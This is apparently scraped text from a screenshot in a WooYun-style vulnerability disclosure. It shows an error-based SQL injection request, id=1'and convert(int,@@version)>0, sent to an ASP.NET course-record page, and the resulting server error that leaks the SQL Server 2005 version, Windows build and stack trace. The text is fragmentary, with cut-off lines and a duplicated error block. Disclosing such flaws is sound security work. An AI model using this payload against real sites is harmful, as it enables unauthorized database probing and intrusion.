 在将 nvarchar 值 'Micro
ogy/Course_Record_P.aspx?id=1%27and%20convert(int,@@version)>0
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
(X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.0
Oct 14 2005 00:35:21
www.wooyun.org